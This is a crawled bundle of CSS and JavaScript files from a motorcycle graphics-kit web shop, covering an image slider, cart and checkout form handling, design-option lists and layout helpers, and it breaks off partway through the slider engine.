@keyframes wsBasic{0%{left:-0%} 5.97%{left:-0%} 11.11%{left:-100%} 17.08%{left:-100%} 22.22%{left:-200%} 28.19%{left:-200%} 33.33%{left:-300%} 39.3%{left:-300%} 44.44%{left:-400%} 50.41%{left:-400%} 55.56%{left:-500%} 61.52%{left:-500%} 66.67%{left:-600%} 72.63%{left:-600%} 77.78%{left:-700%} 83.74%{left:-700%} 88.89%{left:-800%} 94.86%{left:-800%} }
@-moz-keyframes wsBasic{0%{left:-0%} 5.97%{left:-0%} 11.11%{left:-100%} 17.08%{left:-100%} 22.22%{left:-200%} 28.19%{left:-200%} 33.33%{left:-300%} 39.3%{left:-300%} 44.44%{left:-400%} 50.41%{left:-400%} 55.56%{left:-500%} 61.52%{left:-500%} 66.67%{left:-600%} 72.63%{left:-600%} 77.78%{left:-700%} 83.74%{left:-700%} 88.89%{left:-800%} 94.86%{left:-800%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 5.97%{left:-0%} 11.11%{left:-100%} 17.08%{left:-100%} 22.22%{left:-200%} 28.19%{left:-200%} 33.33%{left:-300%} 39.3%{left:-300%} 44.44%{left:-400%} 50.41%{left:-400%} 55.56%{left:-500%} 61.52%{left:-500%} 66.67%{left:-600%} 72.63%{left:-600%} 77.78%{left:-700%} 83.74%{left:-700%} 88.89%{left:-800%} 94.86%{left:-800%} }

#wowslider-container1 .ws_bulframe div div{
	height: auto;
}

@media all and (max-width:760px) {
	#wowslider-container1 .ws_fullscreen {
		display: block;
	}
}
@media all and (max-width:400px){
	#wowslider-container1 .ws_controls,
	#wowslider-container1 .ws_bullets,
	#wowslider-container1 .ws_thumbs{
		display: none
	}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.graphickitsdepot.com/phplivehelper/javascript.php
body_size: -132
content:
Invalid or incorrect license key. Please contact us for additional details: IP Address Invalid

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/sliders/home/engine1/script.js
body_size: 523
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 2.1
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_fade(c,a,b){var e=jQuery,g=e(this),d=e(".ws_list",b),h={position:"absolute",left:0,top:0,width:"100%",height:"100%",maxHeight:"none",maxWidth:"none",transform:"translate3d(0,0,0)"},f=e("<div>").addClass("ws_effect ws_fade").css(h).css("overflow","hidden").appendTo(b);this.go=function(i,j){var k=e(a.get(i)),m={width:k.width(),height:k.height()};k=k.clone().css(h).css(m).appendTo(f);if(!c.noCross){var l=e(a.get(j)).clone().css(h).css(m).appendTo(f);wowAnimate(l,{opacity:1},{opacity:0},c.duration,function(){l.remove()})}wowAnimate(k,{opacity:0},{opacity:1},c.duration,function(){g.trigger("effectEnd");k.remove()})}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 2.1
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"fade",prev:"",next:"",duration:25*100,delay:29*100,width:926,height:483,autoPlay:true,autoPlayVideo:false,playPause:false,stopOnHover:true,loop:false,bullets:0,caption:false,captionEffect:"slide",controls:true,responsive:1,fullScreen:false,gestures:2,onBeforeStep:0,images:0});

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/global.js
body_size: 4744
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;
	var BG = ["Geometrik","Liquid Metal","Liquid Camo","Carbon Bolts","Fire Dragon","Forgotten","Hotrod","Smokin Bolts","Royal Armor","SpiderX Carbon","Specter","Ed Hardy Love Kills (Add $20.00)","Z Bolts","Ed Hardy Love Kills","Dark Angel","Smokin Bolts","Canadian Xpress","Canadian Racer","Vortex","Rockin 80s","SpeedX","RacerX","Slash","Chromium","Canadian Flyer","Dragon Tattoo","Flight 13","Demolition","Top Fuel","Firebird","Dragon Fury","Rad Cow","Tsunami","Zombie Trooper","SpiderX XL","Little Sins","You Rock","Stars n Bolts","Speed Bolts","Rock n Bolts","Purrfect","Fairylicious","Afterburner","Cold Fusion","Samurai","Demons Night","Skulls n Bolts - Solid","Skulls n Bolts - Metal","Skull Patrol - Solid","Fire Blade","In Line","Tribe","Meltdown","Contender","Diamond Plate","Tribal Madness","Z Camo","Tribal Bolts","TribalX","TribalZ","Bolt Thrower","Crossed","Bone Collector","Bonecollector","Butterfly","Checkered Skull","Diamond Flame","Diamond Race","Ed Hardy Love Kills (+ $5.00)","Ed Hardy Love Kills (+ $20.00)","Ed Hardy - Love Kills (+ $20.00)","Ed Hardy Love Kills (+ $50.00)","Ed Hardy - Love Kills (+ $50.00)","Ed Hardy - Love Kills","Love Kills","FireStorm","Firestorm","Guns","Jackpot","Madhatter","Motorhead Mandy","Motorhead","North Star","Reaper","Silver Star Reloaded","Reloaded","Silver Star Silverhaze","Silverhaze","Silver Haze","Spider-X","SpiderX","Toxicity","Tribal Flame","Vegas Baller"];
	var DSGN = ["Geometrik","Hot Rod","Toxic Heat","Poison Camo","Liquid Camo","Dark Tech","Polycamo","Desert Camo","QuantumX","Viper Camo","Specter","Dragon Flow","Teck","Night Wolf","Malice","Metal Thunder","Alien Hive","Corrosion","Canadian Xpress","Warhead","Camotec","Alienator","Malice","Tune In","Slash Camo","Frenzy","Ed Hardy Pirates (Add $20.00)","Ed Hardy Pirates","Nightwolf","Mission333","Canadian Xpress","Canadian Racer","Tec-X","Solar Inferno","Alienator","Special Forces","Slash","Empire","Vortex","Rockin 80s","SpeedX","RacerX","Attack","Canadian Flyer","Dragon Fury","Top Fuel","Firebird","Nuke","Expo","Deaden","Backdraft","Street Star","Spell","Fairylicious","Digi Camo","Samurai","Demons Night","Danger Zone","Skulls n Bolts - Solid","Skulls n Bolts - Metal","Skull Patrol - Solid","Inferno","Fire Blade","In Line","Tribe","Meltdown","Contender","Skullcified ","Skullcified","Z Camo","Tribal Bolts","TribalX","Bullet Proof","Crossed","Carbon X","Carbon-X","P-40 Warhawk","P40 Warhawk","PURE EVIL II","SNAKE HEAD","SPLITTER","SYMBIOSIS","GREY ONE","GREY II","ALIEN CORE","SKULL CHIEF","SKULLED","SKULLED II","DARK SIDE","Replicator","Butterfly","Camoplate","Checkered Skull","Diamond Flame","Diamond Race","Dog Fighter","Ed Hardy Pirates (+ $5.00)","Ed Hardy Pirates (+ $20.00)","Ed Hardy - Pirates (+ $20.00)","Ed Hardy Pirates (+ $50.00)","Ed Hardy - Pirates (+ $50.00)","Ed Hardy - Pirates","Pirates","Madhatter","North Star","ShowOff","Skull Chief","Skulls n Hammers","Skull n Hammers","Skulls & Hammers","Silver Star Reloaded","Reloaded","Silver Star Silverhaze","Silverhaze","Silver Haze","Skullcified","Starlett","T-Bomber","The One","Toxicity","Tribal Flame","Urban Camo"];
	if (!Array.prototype.indexOf)
	{
	  Array.prototype.indexOf = function(elt /*, from*/)
	  {
	    var len = this.length;

	    var from = Number(arguments[1]) || 0;
	    from = (from < 0)
	         ? Math.ceil(from)
	         : Math.floor(from);
	    if (from < 0)
	      from += len;

	    for (; from < len; from++)
	    {
	      if (from in this &&
	          this[from] === elt)
	        return from;
	    }
	    return -1;
	  };
	}
if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function tab_toggle (div) {
	$('a[href=\''+div+'\']').trigger('click');
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if(document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val) {
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', 5, 'cc_table');
		rowVisibility('visible', 6, 'cc_table');
	} else {
		rowVisibility('collapse', 5, 'cc_table');
		rowVisibility('collapse', 6, 'cc_table');
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function cart_validate(frm) {
	var e = frm.elements;
	for (var i=0; i<e.length; i++) { e[i].index = i; }
	var sel = '---select---';
	if (jQuery('#design').length != 0) {
	   var v=jQuery("#design option:selected").text();
		 if  (v==sel) {
		   jQuery('#cart_msg').text('Design is mandatory'); return;
	   }
     if (DSGN.indexOf(v)!=-1 && jQuery('#design_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Design Color is required'); return;
     }
		 if (BG.indexOf(v)!=-1 && jQuery('#background_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Background Color is required'); return;
     }
  }
	if (jQuery('#mx_design').length != 0) {
	   v=jQuery("#mx_design option:selected").text();
		 if  (v==sel) {
		   jQuery('#cart_msg').text('MX Design is mandatory'); return;
	   }
     if (DSGN.indexOf(v)!=-1 && jQuery('#design_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Design Color is required'); return;
     }
		 if (BG.indexOf(v)!=-1 && jQuery('#background_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Background Color is required'); return;
     }
	}
	if (jQuery('#add_number_platesYes').is(':checked')) {
		if (jQuery('#_plate_bkrd_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('# Plate Bkrd Color is required'); return;
    }
  }

	frm.submit();
}
function updateFormElements (frm) {
	var e = frm.elements;
	for (i=0; i<e.length; i++) {
		if (e[i].id=='add_rim_protectorsNo' && e[i].checked) {			
				jQuery('#rear_rim_size').attr("disabled","disabled");
				jQuery('#front_rim_size').attr("disabled","disabled");				
			}
		if (e[i].id=='add_rim_protectorsYes' && e[i].checked) {		
				jQuery('#rear_rim_size').removeAttr("disabled");
				jQuery('#front_rim_size').removeAttr("disabled");			
			}
		if (e[i].id=='add_number_platesNo' && e[i].checked) {			
			jQuery('#rider_name').attr("disabled","disabled");
			jQuery('#rider_number').attr("disabled","disabled");
			jQuery('#number_color').attr("disabled","disabled");
			jQuery('#number_style').attr("disabled","disabled");		 
			jQuery('#_plate_bkrd_color').attr("disabled","disabled");			
		}
		if (e[i].id=='add_number_platesYes' && e[i].checked) {		
			jQuery('#rider_name').removeAttr("disabled");
			jQuery('#rider_number').removeAttr("disabled");	
			jQuery('#number_color').removeAttr("disabled");
			jQuery('#number_style').removeAttr("disabled");	
			jQuery('#_plate_bkrd_color').removeAttr("disabled");				
		}
		if (e[i].id=='design') {
		    var v=jQuery("#design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}		
		if (e[i].id=='eh_design_option') {
		    var v=jQuery("#eh_design_option option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}	
			if (e[i].id=='eh_design') {
		    var v=jQuery("#eh_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}	
		if (e[i].id=='hi_design') {
		    var v=jQuery("#hi_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='ss_design') {
		    var v=jQuery("#ss_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='cx_design') {
		    var v=jQuery("#cx_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='mx_kit_design') {
		    var v=jQuery("#mx_kit_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='atv_kit_design') {
		    var v=jQuery("#atv_kit_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='kit_design') {
		    var v=jQuery("#kit_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
			if (e[i].id=='mx_design') {
		    var v=jQuery("#mx_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
	}
	jQuery('input:disabled').val('');
	jQuery('select:disabled option:first').attr("selected", "selected");	
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	updateFormElements(frm);
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) data.push(e[i].name+"="+escape(e[i].value));
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'checkbox' && e[i].checked) || e[i].type != 'checkbox') {
			data.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

//-->


--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/equal.height.js
body_size: 206
content:
// FOR Equalheight --------------------------
equalheight = function(container){
var currentTallest = 0,
	 currentRowStart = 0,
	 rowDivs = new Array(),
	 $el,
	 topPosition = 0;
 $(container).each(function() {

   $el = $(this);
   $($el).height('auto')
   topPostion = $el.position().top;

   if (currentRowStart != topPostion) {
	 for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
	   rowDivs[currentDiv].height(currentTallest);
	 }
	 rowDivs.length = 0; // empty the array
	 currentRowStart = topPostion;
	 currentTallest = $el.height();
	 rowDivs.push($el);
   } else {
	 rowDivs.push($el);
	 currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
  }
   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
	 rowDivs[currentDiv].height(currentTallest);
   }
 });
}

$(window).load(function() { equalheight('.equal'); });
$(window).resize(function(){ equalheight('.equal'); });
$(document).ready(function(e) { equalheight('.equal'); });

$(window).load(function() { equalheight('.feat_cont p'); });
$(window).resize(function(){ equalheight('.feat_cont p'); });
$(document).ready(function(e) { equalheight('.feat_cont p'); });

$(window).load(function() { equalheight('.feat_cont'); });
$(window).resize(function(){ equalheight('.feat_cont'); });
$(document).ready(function(e) { equalheight('.feat_cont'); });

$(window).load(function() { equalheight('.feat_img'); });
$(window).resize(function(){ equalheight('.feat_img'); });
$(document).ready(function(e) { equalheight('.feat_img'); });

$(window).load(function() { equalheight('.item-inner'); });
$(window).resize(function(){ equalheight('.item-inner'); });
$(document).ready(function(e) { equalheight('.item-inner'); });

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/sliders/home/engine1/wowslider.js
body_size: 8655
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 2.1
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.fn.wowSlider=function(aj){var aF=jQuery;var H=this;var y=H.get(0);window.ws_basic=function(k,c,f){var aT=aF(this);this.go=function(aU){f.find(".ws_list").css("transform","translate3d(0,0,0)").stop(true).animate({left:(aU?-aU+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},k.duration,"easeInOutExpo",function(){aT.trigger("effectEnd")})}};aj=aF.extend({effect:"fade",prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:"none",width:960,height:360,thumbRate:1,gestures:2,caption:true,controls:true,keyboardControl:false,scrollControl:false,autoPlay:true,autoPlayVideo:false,responsive:1,support:jQuery.fn.wowSlider.support,stopOnHover:0,preventCopy:1},aj);var C=navigator.userAgent;var aq=aF(".ws_images",H).css("overflow","visible");var ao=aF("<div>").appendTo(aq).css({position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"hidden"});var S=aq.find("ul").css("width","100%").wrap("<div class='ws_list'></div>").parent().appendTo(ao);function h(c){return S.css({left:-c+"00%"})}aF("<div>").css({position:"relative",width:"100%","font-size":0,"line-height":0,"max-height":"100%",overflow:"hidden"}).append(aq.find("li:first img:first").clone().css({width:"100%",visibility:"hidden"})).prependTo(aq);S.css({position:"absolute",top:0,height:"100%",transform:/Firefox/.test(C)?"":"translate3d(0,0,0)"});var b=aj.images&&(new wowsliderPreloader(this,aj));var aK=aq.find("li");var z=aK.length;function aJ(c){return((c||0)+z)%z}var d=S.width()/S.find("li").width(),L={position:"absolute",top:0,height:"100%",overflow:"hidden"},aE=aF("<div>").addClass("ws_swipe_left").css(L).prependTo(S),aL=aF("<div>").addClass("ws_swipe_right").css(L).appendTo(S);if(/MSIE/.test(C)||/Trident/.test(C)||/Safari/.test(C)||/Firefox/.test(C)){var t=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(z)));S.css({width:t+"00%"});aK.css({width:100/t+"%"});aE.css({width:100/t+"%",left:-100/t+"%"});aL.css({width:100/t+"%",left:z*100/t+"%"})}else{S.css({width:z+"00%",display:"table"});aK.css({display:"table-cell","float":"none",width:"auto"});aE.css({width:100/z+"%",left:-100/z+"%"});aL.css({width:100/z+"%",left:"100%"})}var G=aj.onBeforeStep||function(c){return c+1};aj.startSlide=aJ(isNaN(aj.startSlide)?G(-1,z):aj.startSlide);if(b){b.load(aj.startSlide,function(){})}h(aj.startSlide);var X,ae;if(aj.preventCopy){X=aF('<div class="ws_cover"><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(aq);ae=X.find("A").get(0)}var r=[];var A=aF(".ws_frame",H);aK.each(function(c){var aT=aF(">img:first,>iframe:first,>iframe:first+img,>a:first,>div:first",this);var aU=aF("<div></div>");for(var k=0;k<this.childNodes.length;){if(this.childNodes[k]!=aT.get(0)&&this.childNodes[k]!=aT.get(1)){aU.append(this.childNodes[k])}else{k++}}if(!aF(this).data("descr")){if(aU.text().replace(/\s+/g,"")){aF(this).data("descr",aU.html().replace(/^\s+|\s+$/g,""))}else{aF(this).data("descr","")}}aF(this).data("type",aT[0].tagName);var f=aF(">iframe",this).css("opacity",0);r[r.length]=aF(">a>img",this).get(0)||aF(">iframe+img",this).get(0)||aF(">*",this).get(0)});r=aF(r);r.css("visibility","visible");aE.append(aF(r[z-1]).clone());aL.append(aF(r[0]).clone());var aP=[];aj.effect=aj.effect.replace(/\s+/g,"").split(",");function aG(c){if(!window["ws_"+c]){return}var f=new window["ws_"+c](aj,r,aq);f.name="ws_"+c;aP.push(f)}for(var Q in aj.effect){aG(aj.effect[Q])}if(!aP.length){aG("basic")}var x=aj.startSlide;var au=x;var ap=false;var i=1;var az=0,ah=false;function M(c,f){if(ap){ap.pause(c.curIndex,f)}else{f()}}function am(c,f){if(ap){ap.play(c,0,f)}else{f()}}aF(aP).bind("effectStart",function(c,f){az++;M(f,function(){n();if(f.cont){aF(f.cont).stop().show().css("opacity",1)}if(f.start){f.start()}au=x;x=f.nextIndex;W(x,au,f.captionNoDelay)})});aF(aP).bind("effectEnd",function(c,f){h(x).stop(true,true).show();setTimeout(function(){am(x,function(){az--;K();if(ap){ap.start(x)}})},f?(f.delay||0):0)});function ar(c,k,f){if(az){return}if(isNaN(c)){c=G(x,z)}c=aJ(c);if(x==c){return}if(b){b.load(c,function(){Y(c,k,f)})}else{Y(c,k,f)}}function ac(k){var f="";for(var c=0;c<k.length;c++){f+=String.fromCharCode(k.charCodeAt(c)^(1+(k.length-c)%7))}return f}aj.loop=aj.loop||Number.MAX_VALUE;aj.stopOn=aJ(aj.stopOn);var 